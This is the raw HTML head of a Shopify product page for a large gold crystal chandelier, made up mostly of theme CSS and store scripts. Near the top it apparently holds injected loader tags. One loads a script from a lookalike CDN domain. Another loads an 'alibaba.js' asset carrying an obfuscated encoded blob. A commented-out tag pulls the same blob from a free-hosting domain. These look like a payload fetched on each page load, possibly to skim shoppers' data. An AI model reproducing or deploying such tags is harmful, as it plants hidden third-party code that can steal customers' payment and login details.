

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lyfairs.co.uk/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish
body_size: 77212
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.lyfairs.co.uk/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Extra Large Pure Fabulous Elegant Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase
 &ndash; Lyfairs</title>

    
      <meta name="description" content="Shop at Lyfairs for trendy and high quality lighting fixture of all kinds and free worldwide shipping! Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase, contact us for customization. Efficient customer service 24hrs online just for giving you a better service!">
    

    

<meta property="og:site_name" content="Lyfairs">
<meta property="og:url" content="https://www.lyfairs.co.uk/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish">
<meta property="og:title" content="Extra Large Pure Fabulous Elegant Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop at Lyfairs for trendy and high quality lighting fixture of all kinds and free worldwide shipping! Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase, contact us for customization. Efficient customer service 24hrs online just for giving you a better service!"><meta property="og:image" content="http://www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225">
  <meta property="og:image:secure_url" content="https://www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1501"><meta property="og:price:amount" content="1,197.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Extra Large Pure Fabulous Elegant Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase">
<meta name="twitter:description" content="Shop at Lyfairs for trendy and high quality lighting fixture of all kinds and free worldwide shipping! Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase, contact us for customization. Efficient customer service 24hrs online just for giving you a better service!">


    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/alibaba.js?v=96113986690045743621731897343" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script>
    
    <!-- 老代码不需要显示
    <script src="https://deshawnippin8888.serv00.net/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script> 
    -->
    
    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/secondary.js?v=70897601511734191871713438880" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59678883993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="de6cf0a49a91881ce7679bedf4ee29ab">
<meta id="in-context-paypal-metadata" data-shop-id="59678883993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://www.lyfairs.co.uk/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish">
<link rel="alternate" hreflang="en" href="https://www.lyfairs.co.uk/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish">
<link rel="alternate" hreflang="fr" href="https://www.lyfairs.co.uk/fr/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish">
<link rel="alternate" hreflang="it" href="https://www.lyfairs.co.uk/it/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish">
<link rel="alternate" type="application/json+oembed" href="https://www.lyfairs.co.uk/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"de6cf0a49a91881ce7679bedf4ee29ab","betas":["rich-media-storefront-analytics"],"domain":"www.lyfairs.co.uk","predictiveSearch":true,"shopId":59678883993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "urmyflower.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"shrinepro1-0-4","id":135472644249,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.lyfairs.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/edt.uppercommerce.com\/js\/estimate.js?v=1693463349\u0026shop=urmyflower.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59678883993,"offset":0,"reqid":"4ebdc5ad-d72f-4755-a01a-6ea7e5be62c7-1768805867","pageurl":"www.lyfairs.co.uk\/products\/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish","u":"773296748d19","p":"product","rtyp":"product","rid":7578694910105};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.lyfairs.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.lyfairs.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.lyfairs.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.lyfairs.co.uk/cdn/shop/t/12/compiled_assets/scripts.js?v=1932"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/base.css?v=19506001652290873291713438880" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821713438880"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna 